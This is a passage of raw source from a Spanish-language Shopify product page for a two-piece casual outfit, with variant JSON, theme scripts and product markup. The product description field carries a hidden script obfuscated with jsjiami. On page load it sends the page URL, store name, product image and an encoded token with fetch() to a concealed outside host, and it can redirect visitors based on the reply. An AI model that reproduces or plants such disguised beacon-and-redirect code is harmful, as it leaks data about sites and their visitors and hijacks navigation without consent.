XL","options":["Negro","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753594524,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"LF10235022HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753627292,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"LF10235022HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753660060,"title":"Negro \/ 4XL","option1":"Negro","option2":"4XL","option3":null,"sku":"LF10235022HEI4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 4XL","public_title":"Negro \/ 4XL","options":["Negro","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","options":["Color","Talla"],"media":[{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","width":800},{"alt":null,"id":28257421099164,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","width":800},{"alt":null,"id":28257421131932,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","width":800},{"alt":null,"id":28257421164700,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","width":800},{"alt":null,"id":28257421197468,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","width":800},{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eCómodo y Transpirable\u003c\/p\u003e\n\u003cp\u003eEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eSe adapta a cualquier forma de cuerpo\u003c\/p\u003e\n\u003cp\u003eEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eBien diseñado\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eEscote exquisito: modifica el escote y aumenta el efecto visual.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✨\u003c\/strong\u003eOcasión\u003c\/p\u003e\n\u003cp\u003ePerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEscena aplicable: diario\u003c\/p\u003e\n\u003cp\u003eMaterial: Poliéster\u003c\/p\u003e\n\u003cp\u003eTemporada aplicable: Verano\u003c\/p\u003e\n\u003cp\u003eEstilo: Deporte, Moda, Casual\u003c\/p\u003e\n\u003cp\u003eEl paquete incluye: 1 x Ropa + 1 x Pantalones\u003c\/p\u003e\n\u003cp\u003eColor: amarillo, naranja, negro, caqui\u003c\/p\u003e\n\u003cp\u003eTamaño: S, M, L, XL, 2XL, 3XL, 4XL\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0604\/6315\/3308\/files\/Two-piece-Set-6_480x480.webp?v=1679384758\"\u003e\u003c\/p\u003e\n\u003cp\u003eConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
      
    </div>

    

    
<script src="//sydneytag.com/cdn/shop/t/27/assets/product-modal.js?v=50921580101160527761757305447" defer="defer"></script>
      <script src="//sydneytag.com/cdn/shop/t/27/assets/media-gallery.js?v=152902515749446478401757305447" defer="defer"></script><script>
       

       
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return (msie > 0 || trident > 0);
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--18883344302236__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher = document.querySelector('variant-radios[data-section="template--18883344302236__main"]') || document.querySelector('variant-selects[data-section="template--18883344302236__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18883344302236__main').textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--18883344302236__main').addEventListener('change', function(event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Elegante conjunto Casual de dos piezas.",
        "url": "https:\/\/sydneytag.com\/products\/ec",
        "image": [
            "https:\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254\u0026width=800"
          ],
        "description": " ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\n\n✨Cómodo y Transpirable\nEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\n✨Se adapta a cualquier forma de cuerpo\nEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\n✨Bien diseñado\nEscote exquisito: modifica el escote y aumenta el efecto visual.\nManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\nDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\n✨Ocasión\nPerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\nEspecificaciones:\nEscena aplicable: diario\nMaterial: Poliéster\nTemporada aplicable: Verano\nEstilo: Deporte, Moda, Casual\nEl paquete incluye: 1 x Ropa + 1 x Pantalones\nColor: amarillo, naranja, negro, caqui\nTamaño: S, M, L, XL, 2XL, 3XL, 4XL\n\nConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente 